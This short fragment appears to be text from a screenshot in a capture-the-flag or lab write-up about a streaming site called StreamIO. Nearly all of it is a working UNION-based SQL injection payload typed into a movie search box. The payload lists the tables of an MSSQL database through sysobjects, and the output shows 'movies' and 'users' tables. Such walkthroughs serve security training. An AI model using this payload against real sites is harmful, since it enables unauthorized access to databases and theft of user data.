 Search for a movie:
10' union select 1,(SELECT name),3,4,5,6 FROM STREAMIO..sysobjects WHERE xtype = 'U'-- - Search
movies 3 Watch
users 3 Watch